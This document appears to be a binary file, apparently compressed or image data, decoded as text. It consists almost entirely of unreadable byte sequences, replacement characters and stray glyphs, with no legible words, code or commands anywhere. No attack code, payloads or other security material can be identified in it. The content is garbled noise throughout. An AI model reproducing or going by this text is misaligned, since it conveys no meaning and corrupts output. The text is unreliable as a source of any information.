Gr���ea�����%_z�B/�(� X `�K����_@�(H����f�������W��;Q�����`xp�p�I<����m7���n[7y�@�$���o8�}K�nܸ(Q�(��d('8���]#=(1� J�o'5�khM�ӧڦ^�:��6�	i�f˰�ƥ�TP-|�����ֿA�x�c��Rhm\�@��oF���q�X�p�Ă�
T����1J��G�H�G���n�Hr�B�,���\F�EAM'�68At��T��N4ѨA�NZ�耒i8kQ�Vu��jVm��*��7h,��&ġ$g, ϶I�&�ֳ��K�����>}��/:�I���}#}��}af�GݰC;^��j���7�|��v/�ƁN�FF��S#ڜ�"� �"	$bk�`7M5�C�e�PB��g�a�$�YQ�!�&���� ��� {�U�!�#SR�`h�����@����	MI8���I�&�}!�DZIr���!�Y�ҁj��L��FSqT�L:����8�G#����Q
40��pz��A�"C{@�ThD~S�KdEA�L�S�*�W�z���z�������X������!X���ܹt�J8�sbXj�҅}�:niサ�n�.K�4��0��a��*`���� R�� i8�@� r�l	���pQ�4(J?5��E��upb��I֪����QL�TR�+{��C
D@�c�,i'�R��L���Q�R2-)S���7B�����i��ആ&����3�X0i-oLI*Z6%��/u��pNE����݀d�0Q{�;�T�`e�����*�4o� ~�I�)���z�H��?6)�
��r�M9�rn��ײ��/wD`� ����4X F 
��ZkZw ����c(՛�5���jM�YGȔh .����h7�)�Հr�l�T���ˀb �F�}��J��� ��~�b�+�&���<�}�AŠ������zH�H"6�联im.�p �%�tD!IN�� |�H`P�����8J���q��veA�ʷ�����)��k^��ƀ�#��0����Ȁ-�q
[h��B��62�	�ր�5��O
���V�E) f4B�A�$|b�p 
|��1#�y(��	h^�8 ���,��=Pq��(�=�H@� �c	�54@�&�QM�ã�V�1*���Q**�<��Q�gF3�h�-�E&=Jآ�	 E����d� �(>AakWS�ĒY�C���P� A��N��'D�d`=`���8���W�gEx�V���=	'���� #�`� m@�/B�����lBZ�(�,��~�&��h�����zf2d dH�FЁ�o��'2���z)�xX�X������w�Z+��Hn���20�q^��B� 
���XO;� ����ya�ޣV{5�y	�Z�A>�A	K��^|��(���hYVX*�nt##���ʚ@��|lH#�Vղ��sy��A.��=|=(@� ۜ��8l���fy���dx� �"u(ˠ% -H�AN:D�m��W�
��3�x��?#�~���l���[j�U}��T��ӽ�#5�*0���×�����ҍ&f`�|�����7hhx$	�т��BF3fZ0�;��1u�L-P`�5*�$@�[#���_W8^LR�J؄͌!�E��A,x��`�T��K���G���5A�B�n
-h�lkv��C�n����,�;x"��G��RCKX�',���vs��=���<����>|ޙ'+�&��l��\�����-�l�4b�pǿ�`�$�2�E �:����O�J�y����_%���v,@�q�x�C���b�@�=��X�jtY�gtg)l3x�l����%� �h�?|��������F���,��(lq�!�h���'�ߑ&�$��2 ���~-$]� �Q�ǃّ�l`��6i"��Sp�����auM4_$�|X��e� �㲞A����zP�� �x=@�$`�@��B�9	���}� dD $w  �a U�G���xY�� h$���m�;����*�uo=�&��Yg��<HBL��čנ�@�aʮ1�7��\ײ��)��p1�PP3��)�;p�T���5 y����*�2�c��#��0dN�Ӝ=�f�Qt,� �N6+��DB����䗯-%@�
- N(M�mbX�^�N�/v2�|�(� �ճ�b��&C.6`ZwG��f�C:����'88J�A�+��O��1Q�����K��C`*��� ��ŀL#���S�U	�A,�D�0��P��]` �]���$�$���@��BU����	��i� �A 2���؉�k��1m l@�@X�(lU��f�ݟIC �� ��Y}G7B#l�l�-�ܵ��֤%��}[���Rq$h��������)T
�\{(`�C汜����D�؀���H`�z���� y)�B��'X� Ā�+D�����*7uS��`���R�qP�A�Ά�%�ԙ�`� u�=�
;t@�"�-�?"!ڀ���&��-��y���ke ��$��A h *��`
� �B(<���{`��J��#���<��F��0�T�`�� ��z�C	�z�zD�����4 ��� ����$�F�"6��H]8��C�Iü��8��_��J7t ?u@(���N�"2!��)�ꑁ0������(A��! j���C�*��f�:a� �+4�Ă ��\aA�������H���B#��$`+����
�%*A ��B�B��A4�#�Nj`�]$*~Ĝ�U ����H>�Z�(�А���k���=��=��8ԍ��E�����f� ^�i��U #HR ��]�X �G
Ҁ0�Z��?l% p��]#�B,X�Ă�P'v�J�T� ��.�\� ��0��T�� ]E#!!���Ŧ�@"|�Mf;��X6`�XD��M@AE���C��C�4 D��EE�M �Gl���mh�rdaj�nb��AI^_��zh� �`�.�<�h% `As�( `@Wb�\J�\������@��`����BU	�ABBN�B"�{�c4"E��j ��'�(��uZ�v��%���](��i�܃<��zE?�bn��QF�k���\�EC4��H��(�.�
�? qjA/��z��� �X��(��hs��s��5g#Fg\6�8"]�e(h��(� x�'d�0db��rv���G ��D����|�������؏��X�e->!
����=P�zl�8܁��#bV�ϱ�kbhl��FC��Q���f� A-��ݞ�6��?�t��V	�X��(耍n%��(,�b��&�@�)���+�Me���?� r�c\��~a|ҁޒ.벾����?�%��CsY#(���\�x���;��u���?���� 5(�z(��.�1���Z(��H�k�AY�0��mm�^^�A�(���ȨV.' $�?��p,��jw��vg�����z��?��(�z�5��[����'�ڹ?ά� Q����Q��� @��L�����;EA�$�4���%d� �(�0hi!��κ��\> $�kx��VI�tAT�h��*���r>/���n���-�^/t��u�%A��p��y:h/��&<��	��N��\���]��'�@.�ѥ�y�"Z#�jͶ��N�F<�?���D�p�����f)�n@z��k;FN۲B|�?8�yZ����z �*(�?tտ6�2oڦm�F��" ��*�VIR�(�)ԗT��@� h��&h�ٍ-��oě��]B��/�R�@�o��h��a	��L���$0�G|���/n�C��?����,T�c.\nhB �	����",r���h��z���6�rb��@�b��6g���@(���,�@]��� <��'q͕S�(�r[��������o<�!��q���/�M`��D����1�)Z-���^i�q�A��P��GuƂ�A��Bk��0{�@�kt�+�ز��(L�$��G��p�j���-�(��#������z���Ӏ#&B��X�D��� 0�ĀY�:Y�8E�١�q�ڌu1��Em��2,C�@��$ $��~�Y��P5[H?�'���(hBR�*{��;k�ho=CΌ� �b���s�"�+��+����g�VɎ:�?b��V V����R�2+k�$����R��'�*$2x���'�r� B0�#�#�ZF�����4�z��?�C?%���@�vƂ������X�t�����
�
�#/\*ܥT>�,�?0�tR�T�U�p�n��7/穎�R��6'{�*]
�����1��� ���^c��f��V+q��0���#'/�r�e-?#��QЖH�����J��QkgXu�6 8��Н3����$�*���C �T�p㰆����l�ް8��B���^��W��t?��j�ukv�A�����@�r�-�!�&�dA�������^�?�p�1���@2�p��z`6�$���wy��,{��̺���R��?�߲�yҀt�z�\�����m��w�����r�%skB�2�ۮ�#��'�.�ǒ1lwÀ�����u.9ن�?t�$4�t� �{�.�.��[�tk�41����U� �8�^.X��q�7+��&��Brn� <�? A����2 �8��@�z4s�r嵃*p���R.��j��t�uz����zB��:{��*���H'09��et�8����ie�b���P�:ق�,�h��@��8/��H@,�z;�6�2W��;¤����]�?hAB!�G�
/����4:�v:�>'�;���#o�;{�p��Sw�� $���n�Nz� �R璳G]=�},�aB�2г�j�
��?�Ч�7�z
{�[��Qm���z^���#�/X����� �?�<��z8��B:`=@C<T��h�z�?` �v�����8�5bwz��jw�����|�c)�� d\ '��ρ��Pif=�Kݩ�xH���;9�;9rz!	E*�pĺ����C����C�+���Ӏ��0�f��k�T���}�� 1��#H���?`=,$�uR�I���*����w��Z\&~�G�Ѝ 	N[%v�'<z�(:/� -h<8@�_�|$��s�C��Y8`�Bƌ���C&�Q(0�ЈH'
AH���X2R���B�;����$0`��C�ѿ>� �T�
�tIh�	����P�\��5
׍�/H����'��$a���X���� �$���p,,bbX��O���,0�N�1c�D%�E�Ь6�a�C,;)V����:Z��S1�2�����_�d6�!;vl�x�#��_��/\!q�g@V��$4�������C��
��BC�o��}��/�7�����ס�5p覃C�!DH�းn��� �B�;�jh1%���4Р����1��,*�h�n <Y������Ш�"t���Fi�H�@���PȈN:��8�1 ���h0ad���/,��2O.3J$T  � ���.���+$���3�r���o�g�m�!�o:@w�q�Q	��C��撤��\�롻0T�0�FA�i×�B�Ĥ�(M�1�@���\�%<Q�~L����IB��Dł8������$���@!\#l`�[F�h�Xi���<t�#�w-=�JC��5�G�<ѓ��Xb�B���"���D�������I��r�����0��R;����DNY9ϓ{Y�U-�̎[M�1N��2a@��*�!!��kA#vl�A�PI(HN!�\J�JF�`� %�L.��r]0��y�^6�(���p	�c ��`b�n�i4�C�F!k�	ǚDf�E��w��` �q�.�FF�TN��#�@��TPiC2A$ �HL���>bh,=A4pv5��h�g��\t�Ƞ6H���V�l�c���� AH H��:�k%� �1�FvX��s�Y7�l$!!���C�n�����ǚ�9'�ɉ�PXX7�t � G��0�.�	�Ff9;�1�h*��2	�^2������1�X��P �6���׺�o�`dС�����ȡN���!�� ��@81�cCm0��<�u+�? �:��fSȈ$���Š_mX�?�'���
��5�qkh�{H�6�A7�1!��ۀ ����a2��Lp11���V���VZ�į�d��A"�����`1�q`��X�-`H@h�4`ZT��D��`����$�DA@☐�+c���}�|�m���m��4��MtB�؆<�r�Ӝ	9�N��v�1a��6�!�svC��;Ŏp�C�|�"K5��HH�t�|��V]rD���7��cD�s���\W��X�$�@HD�-(�r��p�h�� �
�tz_$1��B(V7ќ��u����aŉ����7-3F-H`���'�ҹ�~�S!�c�Α�m�h�F8�!�o�#p�B"��d�C(x&������@��V_�$��*cJ��4$xb �F��f�wh�H��   �����p@�E��	*�a���fC��0�2�l(�t��>��K@�V��ғ���5vR�:�͸�]�VOp�D���Á60��<�79C􊝔�	���B����j�3��B]�*��:P�UHj� Af����ȴ��eB@�:�DJNXb��
WXw�FpR��hx@&�:�5&W5
g�˙�tG��*�Nء�$��8�?F�<�m��G���ǳ����F9�3���'�����!� P`��QL��Wh:��"A`FE��B@�$F��l�� � ���	�lȰ8�Ϟ5�f4DQG�r��0A`��N@E��4��Ҕ��	0� ��v�5!{2O\��"�u�	y.��� ����	�q��E�c�`�\n�b�� ��t�q��}� x jc�1#��h J8Q��2j,< �鈂/x�D'
c��H�<'PCJ�p����%�+��0�(<	m
V��-�Be
JB�ܗ�<�z �"�1�7�uB��j�܀�
q�?Z��k�ю��ߊ\�!�z�ݸc"M�٪���%��g#�bXL(~{�� �R�$�a` T ;�цBÙ9��J.��!5����C����p�,����8��1� �"�Q�\5}O��������Z����ԗ6xp�e9=kL�p���|�?�g�ktގ�H����u��g�G#ȡ��8P:rOB��s���/��S[�� �.y�4��X�,/J��Pnj8�	NH�-�^�[
B�N���，e����8�8�A���@u��{�D����y�?&�&�h�	�h�9�m�PM�N��aQ���L���n,!Fn���F p������p-�A���B jBcp����B�j���o n%����"��0 �@,�|H���:@!��Ç"� @A�n)@�����6�A�V�(��dB�0�B�/�@F�����@*�a��.P�8��	�xB��vb�</Q��N����,�)�� ��)pB��b���d��$�g��VC�� ��T�  J	�
��@6(
�PU��ߌ0!���/
�F��N!: ����6V�Ѕ�NcD�.��pB�MZ((0/!$�
�P���0Q����@.!@n�Z�C�IN�� 'f���h���0�Ɓn��)^@&�!�Jfh �``���B^�^Vg ��B!4 ��?�"!�p@'(!8�n' 䖖����M��"4D'DmE��d4a�^R�N��`����0��a��Ñ�r�J�F�\�􆹨˹�l��$�KP�!2&D��HFfR�JFF�4au���,.4� D@NE"�EM����(!�O'���B��`J8zH$(1��@�\�^R3�!%DB�
x�gV�1$).�.4&-
�2׊� ��	�	���)�26INo�U �VM!��֪����h���*s.J��a-1'� �Cb � ��"^2�&J���!!jq���AdQb%��A�Op)Z����;�d0 'vn0�-2'2�2����.F3' ���~t"Q��z��t٩��P䜒Ǵ�����)D�j�����6�2�!p�Հ,�.GPR5nE$�"S�l@�!��@�0�d�,�b�	����s��a��'vq�����`J�������!;9	\(��%W����	'D@S��
,��@�^�o��ԁ�N�C�C�R!�������� (P34�'a�!�$LXt����,��0M�,.�%���p�"��'2C����j�>�����vb�a(p�0�AbC��JM�
��Ju5�ru�!����0����Ā ��*�֘k �)נ�A��[�U!�u�i�\����aT��N��F�4 ����85'|�0��&�� ���,2��1&2!�gU�au�@<!��dV�t0{��Pw��:+
�A|&!^�V�STP=f6� P���Mz6Ԡ� <m�av��Ƣ�,�7�Ꭼ��t��؉���Ƅ o����r�p����,�:@j�[Z���h��E�A�oZG�'�����J��%�P�8�Wb�$!�O!�X�X�·�pi������f�Cb�%gv;-�"��V�N|�!Z�@X���Aa ��D�/�q+M�N��ک[��]�E.��	D5nNn�I�a\l�\V6n�:+�9/"�@n�1����4 CA���t�6kxr�ni}e�	|��� ��BA5\��,���5fB�.:�5rt �L���dM�(��wM'���tl'
Uky��4�^��b����$� �%��6��h\�F��0:�/h��@�V��"~J!���.���$b���=����9`+G�T��,V�9IFc��/t��� �����v�t�8�v��`aȩ�T͸���ʊ��5C�VC�����Ǎ���rk�'ȅmׅ9.�AF]{�2�b���:�{��(a���ܷZ�G!W����&�"{���mz�,OdV���K��@(B�'`���
R���������T�^�'���~N.��� ��LX�K�����~�]���&�V��@u��ha��Vj'�ω����8�86�I�o5 ��a� �r.�@LX�������~e����x'R����p�t+K����1�7�֦�����!�eQ8�y��ƹ1ӥ1���ErN�Ee4�b#� �fB!^���8�	�JȀ� ���!,+]����1ca,��!7FX��KĀ�?Au�� 8�}�G'�r#8��}#
�a@�� ���i5�qlީ�4��5�E����RkhKę�ե/��a�N� D;Xa���"���Vj��#ra��&!,k"ԅ,�AlbSD�!�����D�Ϙ�(
�~���X'���a����Ұ��[e�M�bC�v���p���k�xu�A���KX�س���K���
� 6���|�d����%��'6��b��
v!�hƜ�۸w�4�j�;8�Qe��*!�Y!�ȕ'N
�E��>�a��)i�g_��;y�];O�ƍ� �z��[��Kl(����A
�!f�44�����5L��a���� �s�Ƞ��!�!�[�K�{��¿$!l�� �:�% A��g��˹ט'� !�Ԏơ���P�χ��u-j�����eMpܨP��ȥ��Wi�0�8��ɡ�jN��m��N�b@�h�%|���������Hy6�J2b���ܛ�1|�����9ʚB ��C\�ԬŹub�T�x��̠$���!P�{��Q�7��3������RꕀV��[�zB�����V)\���S} �GAb�2 y�D�����J<ׯݬ$���}u���A�[�]ϱ�J�h+���B�I'�t'!��CU�������+��Z�Fo�<��<8S-=������8��C�j��ɯG�;�����!� �t��w]���X�!� ��)�ÿ�������C�ٱk�&����
H~�����wK�(!Ѐ��b�A���P���uO�7���}�'F�P�a�@�+������������>k"���,�
f=�\�'B!l!(^�3 	6@\�����K䭇z zv���a������P�K'��`�f��A����;!�!��A!E��Ƭ]�v��bL��i��)� ?:��ޕ^�;���6J�T��@�6Q�E�D`6����I,\�gd�h�,�#��?�[�3Х0�+�W*	D-(G��+��з���h��E����GA�ܹ��̦�=ŭ�7��n�^��-�p�Nl۳��?�{NX;At�^���~+W.�8f��j�@��4~�8��	@$N�q,H�ұE��-lY��'��$IF��"��l�T���dܕ�6@BP��kz���n�/�k��D������`]���Q.�KG��!���3o��ڴ��U���6��,��A�ȐQX�b�����s�ǁ8w���?�HsZ�����Zj�H3!��!E���n���o�P�l�f��]r�)�X�HA�|�Y���qǭ�XE}c�R���ds�G�Zh�GN7� P<NeƁH �X�P����`bk�F$-x&�GydA|^����$!$+�fbnj*	�	"�f�AH�DuіaA�cx�$W΍���EX���Gr^*��a}#TRQ^T�QP2]z��O�d�!DP��������욂���~6�)!Q����rzb(MJP%��� ��?*R�/�BK\���s\�J���G������ܩ����E0��If���or���׬��w�sNN��
#�fr�
i���	I ���&ȖA���Ɂ ����h�Ɍ�%����@�hψE�ad4��.�A�?��Cc�D�k��N+9cS?F ���r��Q�Y��&��G�J+�G��`���!Gl�QrވmrЗ-�AWE��h�]D`Ь��x�	���($���⊎Bz��rn��G�~���b�Jc�M��4�!J`;�Yͮ���.!@�z��B�VRf�W1���맢_7�
L*v��3ύZo9	R	��A#���qdd����a����N�$p�݆�������w�Tm�8p{[��b#z�xL��W�!6PE�/B�3�"�Z���C�,c�ڝS���	E�Cْx��;���9N�6�<9�a?��	4�4
�P�	$��}$l����ǆ�فi��E��7����ȟGE���@V�D��.3�8���.���ЈJk�!	BJ8���v���q`n[����"�l*,�+&�i��qb�"�!z#S�*�32P/H�	] a�(R�}��@����*ֆ(�S�(hK�T�
�*����p{�w�$b2Mi[�
q��HH�� �6($���`��_�4�F`�Cw�L�Nx@��+��;	�;Dj�=�=f(I)�"h A-b�8�$¸#l��pQ!��� (�DT��<'��h-���#�:.�ii0��q�6�'�l�U h� �,��`&CHGq�Q�*�qjh¿ �mC
�E��xsc���)HA�x�P�"Ҿ� �4�1Ac���a�� ��\v0�
kRlek�-nz3����q��F��
���J_��\�:W�hZ5��R�*�~�q�.p�u_q�O���T����ȘV]ޒ�ӻ5hҋ��a�A�s��M�ӏ�3�lV�����|�ڌfS��&�Nz�68U�=KF�`�jF�G���L������;ݹ�q�G��"�1f-� ��A�c.�v?#^�C� V�R��hqD*I �j 4P����?���le�9c0��M⦪;�+�ڰ
!�◻����K���,1ɨ�M�s�á7c4��ڵ�e#^�"����3VE'z��ԯ��Cv�k�&�#�y�A/C����Gz,g��%�#��#�dD�E���x����p��˾fr���i��8~�FE����g9*�F/�<�� ]E�?�T�#�3��6n���$m��J.�.
����*G�{�i3O��w�4ë !� � ,    � �  � �	Hp���x`�@1t5�Ë3jt�@�#-�MI��@��(+$�v\I��L�k�,�a!�g���i ƃV,x��P�e�|J�"Օ�b�T��X�^�zU���ft5��!![:��s$'
s��E��?�+]v���\5s:����S�� ނ?C��ZX�@�y���2AO�^ ��ش���=q�����^5�ج5m��`�.H����|�	���P�1;�x��B�j�/{���������tw��D@xб%X�ۇVb��e�����\�h��i76CYG�q����B�$g_Y/d؄��D}qU�k�hD�@n��F�	�oe!�@3�$ч�$�P���_�8���}S	DQV
��"|���h.t���9�#U0^�R���Gd��	h�euXӍ+�Ub�� I\E��bZ�5��aV��feH��gD�]I�p#�8%H۞�hra���4]��)�>��'m6
�dȜYߊu��bpNj*���k#�SjY����%G�@^�h*m�<%)k�����a�'��]m�ާU^I�;���F���@!HxgA4+�RK�X֔�u��5�͉k*eb�W�s�˜d� H��3�,�� .D�j���p �`t�#L��f���:����,�@��c�Z,�ƴ�@H� C�3+�O�!���	l3��eV�T�`x�&Y4�   x%SO1 �b�0c$����*���m��,3A���E5p� �?W4�d����ػ��|\��uG��Ƒ&.�2-�	 u$�Zp�]��Jb)������Q�uG���!0��4��8#�[ݖ�X���G�Ը��cX`��F-Z����p�3���L����]�*�g��$��t��5P�� �|�Z0�H���Eѣ���3����;�J�j ��$>�msT��$D�>,��c`O�t������B!A�B,B4H��?��c@��	ғ:&��AzE�" ����5��a :�S��`�	"��g`�1 <������w��G�#	�RC�q� �3��ǞB�s����(#�MZ�� �����XRs�uŁ��8�3�
��U�WH��$0�9	�.b;_A4�l`AO�{���.<b~�c���G��$�;Ԣ��E2���w&:��iO6�
���{��J,1��xD$=8��$!X|2�͍�g��! i�AP��k�t��1�l �8�&VA��!i������3�o\Pf0`��X �"�&IT�T�#�a�R��@����� O,��?t�|ȃp�:v�b���F?��`���P,�1Ss��%�>v��"dBsAxa�@
$� n���F>m��A��s���c�5v�>�A�0�3�������.v�\��0��L�S9%��Ǥn1К`n �٢  ���w�t���u>c�|������,lB�p��;H`��E�Z�����E0`��|�� pO����0� F-R3b�� P /x�D79������31�i�8� ��GX�c����I�uk�!�ᆷ���.p*��
��u|�%)�D5FE�BL`
H�����*9��~&�DB��B� �a:��Ҡ>0B���! �]t�û o[��}�x��W��P�?K��$�7"��o���2>U-���.yF"��y��A 0C��.8���vxU��ي}���� �0�3_��a ��G1@Q���X�[���aP:�`a���\%}��Eb���=�3@�Z8#�ز � �+kĻ����������f���W�ZHƨv  ��z���{��AN��+tp �Qr|����*/ +��w�L�]Ta���(x��DԢ�i�P�1�-��aԒ,���.J��oZr �C�� �fp/| V"U���hE'{f��%�=�A�?i	/+t��&:H0��N�C.)	H���X� 6l�Mb��� H��*��U�w���E�����v�������� �  ~I��2��.��·\�J#�΃X!	@�`4�9�rF׼�%@��lH��f�{X�p	�e(U H�����y 8���3��8۷��LЉN `��!h�s/F-��=`�X�:`�,HQқ�U>v껛	 =�P��8�
l��{2�0��(���e��p�9`�*��NT����³
' ��Sųt }��a�����@~�cY曀�(@xlB��!6q�U �"+&:AJ������?H�@ʰ�$:�{``Y:�gd�v s��@kC�yJ`U�M����w�U�i0	^ ���w��@��P�@��w�`���'?@x�t"� �PXc�L`R:� �
� 	�TU�	��V(2E�
n��p C��0
UPM��P����j7g�0�� ���PP�@�pO�{���Rx���������`J��Qc����Po^�a*7
�vC�u ���8eGPz"��&8���rD h`^ G ��������� �0%��i�xw'Ұ9�j2����Ap ��^@�o�1���`b�y��	���J`w�U y  �p |P��D ��XM�&H~u0
pWp2(렇 ��B0�P�����`�'>��W�(��T�*7)�aE0
��
J v��Jp����y�  ���&	x�a�`�h�#ȏk��k(� w�~�p�������P \Y0Y�7[��@�Re#C�c}����'� f7i0� 	{`�`:�c�d��i����
h�%PD����n�DPP0`��zx¸#0����P � ?x}GR�w�@
Q�qA`���P���i؛���iPE�a� `�y� �� 	�r#XJ阍)��Hp0�^� 헇R�`7���ɕ\��Y ް_I+`W8�_�������wU�
�w&QXr�AP�� ���r%�r��r)� #���Ik: J  y���o���I� �p�lG`����� ݰ7��Z9�幕���I�IP!��	u��A 	:0�!����X��/�ij �A�( ��U��� �)�is�p��`З-�x�^�� �m������M��� Q0x�߰��� �Y�����J��������#@����
�	f�{^�	��O���	Fz]�y��� 
��	�@�u ������ \��0	�Z	:�Z*s-נ�F~o:�p�PD�r�ט�*��Y�Yh�2������@�\���0�栨�J��`1����V_�f P���	Qp
 �0G�{�	v\����/`��o(�KJk@J:h�
I�6 	_ ��J~c��a�rc�E�kE lpy���z�tj���h�0�
��)�鹕���z�Yi1\@�Q�=۳_�h@�$@ngup
� vx�����z���@/�� ��P� 	T��ayt��5"&�j4:�	I�/ �Tи���r>ՠh� iG��I~-��(���鹏	!hZ{�
0��K�Ik��j����Z9�:��O�0@h h  �I�
p�'
��J�@����7`�`��/0��������tm&{w�`��AT@U*��- 
���|�`` {�
3[�4�����oژo��&��#8���m�T�Ek�����9�������Z#P�ᰨ� �P �h �wpft�	�z7�������[	����.pK��{�wk�/�H�{�КMp� ���� �W6A�t�	t���`�� u�� �9�Gs�V�cZ�'��J~P`/|��;�<���2
����,��*�"L���������`tgPp� ��
G �Q@� 'P���Õ`��B�C̕� X@K���P_P���0,���,�hx6@t`���0�1|݊^��Fs��r�f��\��l��9�)z�D�����噮�,�ZYȹ*�\�����������
 Р��@�J��=�����Ь,�� bи�y�޻@� ȉ( ��* ��@��p������ɜ�pQ����tGw
ph i`@%3G�v��p�WЩ����(] ����<��+�"l)���<�!��윕�\ B�' ������K#��̨����s��XM��v ���@�����^�)���0�W,��%\��a� 3t�w��{�� �^0���������]:P@���~�@��������ȶ������<��\�L�Q�\0Bp���@�v(+z����tϰ��=�>�Б���ʺ����x��s �`�-��ྈ-�p1��AK-h�' �*�7{8MӠ<�}=�h����{�^�^�l	�� p��� ����T=���� ���V��&>����P�,>������ �A��0n��]���հ �)�\�s���[k�p������-@' ڠ.0�p�`'������G� W
 ����>ԭ��Fo�<�G0��0�����}ϯ�΋�����@��'��������������@8��� `ހ�������ä	���X��0 ݽ����X �������`���\��������0���� ���{mW��~�W���ۍ �ڀ �噴��γ+��^���,�����Lɔ���PɠY��[� �|���������Um?��Z��N��P��� � �pV��IKA 	��`�V�7 �70�`��;��p�P._��{;�׵$�Z��K�a>�J�
� .���M����ϱ[	,��CL�(���l����\ �L��m������P�{��	�֠��\���ʦ> p[�� Q0��{R�|c�K��)P ..`����������0z����@QP�Ny�p
 �GЧ�Y�␃] ���G��kȱ+�w=�M��-Ϗ�պk��0����07��p,%������������u˕���l�������ϟ ��2��!/B��;������0�� �����g��)�ܙ_��`��� Ӧq�ƥ ��[�ܿ��9���b��R<T�bu���RBn܄L�6�ƴ䴡;w횷g�RrS�P]6s@�u���rQ���H��U�:G�������f�VI��0��?h�b���m.z��g�L���雖�4t�ݻk�|����徥����s���;�`�}�JZ�9������"�ġ�~~̖ta��жSv���̷.�<8����R�.'*��ӓOQ��Dzj�Z��U�ײg�n�C��Z����-�.��"�>^o� {.\X0`���r
D��o
��y����P��Fb�(0�'��
I��DC
��C� .���!�����J�(�����lB{j$2ҠG`y����@�*�>1�w���<�To�.�@�=��ϛoL�3��#l0� н�����3<���
EJD�~, � "��>��Mў>����qir �L����'B�9�g˄N:ҺH*�&�1��N��$�<�Ba˱r f��r���� �o��f>�R����L��4��i=h%R�"�č#@���>�	�&�%S��>o�ramN�&��<C1)Ҥ��$ْjGD��]Q[.�ũ%����E�B�X'i�Z�+<�� ��x�o��/����[����������WftQX*<4�������&Rt$>y�'����%�o�f��M"C"�-��S�-"CmQ�G9����1(�U\��
F�a�&0�G�-�c�������oۚAsWfI�p��4�[�(�s���=�)�Rd6�d^��_m:a�PJ���h�@]H#�BCX����� .z�&�%^��;>ظb)��5ch��F,�>�I,��,����^�=]��hf��"e�!��_4F���z���so�ƚm�Ϧ��4ݱ�v��G,�XD����a�p\�D/��i@�
TH3J�1\%% y�����`%E%w���T:�=�;�d�B�iG�1Ih��'���f#Y�g���.�
=�} ��Mm�e���C��}����ƅl0�T��V$A�@ ���ў��Y$$����jz�i����Gn��t��n�Ɇ�;I#y��9O>6�F8ؑ�CK������@$�1�EL�����(ɄU	�:�J-�X,��f���4�9�%�v��:���0_${�19�Df�fƄ!$�u���e~.���ur��m�?��,���:�)�+�5֧>��կz�; �0#�^ �"0��ąx ឤ��Wf��0�"���3��f�%J,����E$<�p(Q�?!j�~�L��Òy</0IYNP~Ҝ�d�5y
��E2S���ch��X�q;[a�@3�x���ᖒ�+�Ɍ"���U�4��f
A�8�h돝[�]"DI��r�6�э8Aް	������$�QT6$ޥX�j=�*!����2c'H
��b�/�%b����bږ�5ͻ�ǧ23�NT.M�M�+����ڔ�0Ocs�J�J/m����F�ЈXc#�)��7���4T��Y�ڥѤ������41�1$5+J�0����T��1��o�L�V��U���du$��Z: ����z��E�ki��	�O��UO8E��P��Fw��˭|�	u-$�l��|!Y��q��8׈�=+����k��
��^�x��IȘg��%����˙Lѓ�E/W��&�Ԭ���>2�>�����Fb��w�cwXF# m,�N)�܏��>�b�%�����U	���V����X�
�HR�a��k��I��H���Y��y�Z2�id1�~�* =�4�m���lI+�i��p��㴍p��	Q�G:�= W8xQ�>�=!� ��I��c
'��P]qT#��R����!�C�W,u�|~U��(:��o��Zڝ�%I�*��ȗ*k������ɔE2eY��+_\9m����Ѐ�/8h��r���G<���e��&�O|���}��3�����H� `��X�ٱ��bY�xN
�-��d���~�Ŵ�\:�����}+��e���'�Y-W��@��k7p0$ �N�D*��D4B����p��}ć)�KCw�|��爇�z1����T��j1������`�w.��
��g
:�ҽ�������W�W�6��Yf:��]��+.�9�`�1�O��[�#��+�Gt�D��[�g��&ոk�u���|�w��:`�o�st\,>���B294�!,��y�7���1�|V�t�
��j�v��{wNr
�cҡ��7������ w8mx��эiډ�R,á�;�;:��sp��$H�?�@���~جXE�x�>�X53Q<�雑�/NS@�B�
?���@���.dS?�+������X�:J�?J8�#��`�L����"���4�9�8!>@X�8 ��@>g �ȃ���&� �E�bs��{��&��;��;�7�r�x��|?��AL1;������;s�z��"���qp#8�j8�c�?��v��q<���tk�J��g�����^9����J�@胤p���>�fX [Q����m@(�>q#Ac�8�[<�c����;���Vk�;D��A�3�z���PD!�B"�3���0���#��2S���4e��ΐ����oB�{�m�@ ��X0C1�������>eS�}8���_y%�{�	D�3?��*�S5��z�+DD��?�f�fB	�H$I�q��(��8����s�p�F�i|	T+j��7y1���sxDr�5�#h TЁȻ[܊ZH�\2�����CE������ʾU�x��l��C?�t����İ	�����D ���+(G�[=@�L
 D��:����FnTʀkJ�lJ`�<0�0�����-!��A����������Hz�z����k�:k�m,I������l6⌓!�G�
�oX�Ɉ�(�'H J���K\��Z� v8kH�kl0��"z�H�˥|@@XN���z�>C�����KH
��Jf��^I
��1�����M�h:T����k�Ƨ��l�K���,�?Gl��P��K�|Jp��I�?�D����TH�0�n��?4��Ԯm�K��P�j��D hh�t8;�iL��b��
��^�<k͐	���1��LDCD��.���N�@3]����}5�����L�����j�:'�I�3��X�n k@��H��"��Mm���,=6��n`��rP��,#>x�'��A���Th��m�@�\ȅl6*����o�/��V�MnB���4Υ�����;�
T�jO�
V�LI�t�J$QpL ��3�sD�K���DA�:/=�\�j4����;9�G�{T�pNqJ�iH�/��A��L�O%� 5�����;�l�;��M0�����T�E��5mX弰�X�t�]��qL�d%Q_P�;0P� &�=�3��:(�q��zqu�}țV�}@X��7�T甌t�nP* M:0�L��y����n и�>]���)��(�*��ǤLɚ�	Z��|DSF��-�uE�֖�y8y �Ł�0�t���e�' ��h������ q�Qk;GL�n�֔$�@T7-�H��t(�(�F��8�ӌW���L��c������^1]	,�3]T��W�tD�]Ok�5��m��ۍX7���uJ��Q�b��T�d�d��(��;�X( X�g��l��m #��tH��������!��o�݉�O�@֝��(Fx����A�(���L�h@ X���=U4@uݏ�7_�W5]`�m���9��a�_r��߅S�S�-�㍂#P�#���:h�gІ���Fx��K����eG��m \4���>Q���58��ʀq�Y��3`�*`�A�&�Wr��HZT�-],vE�\��U��oRS�,��}؇�`��^��]7>_Ƙ�!z�I��U <��;��=`�z�[��[���(X�e`��`���/��:��5��=���Eq8C� (�b��B�tH
�҅�V�����/�0�-������4R�t� ec��ɘx�^q�[B���a>�(� PH �E�>�\3dփ��eH�xT�l�-��Y~5X���u���U_�q�`���(��O���U�|E�5[3�eW$���^�`qf����TȐ��bF�c����(XfB��(�h<�c(0��%� �"��{aLv`Cփ��e����T�}|�`�P�቎㹽c=��y΃��{N
��A��(��q��t�9��%׫Ng΄5&�?m[�0W��� �a���6�rH�u�^d��:Vfm�:�XL0�� �� �J�O|�Sd��=ȵ����[ʠ������L�ݻ*�u&��MVB(Q<�q�P�g{fj\��
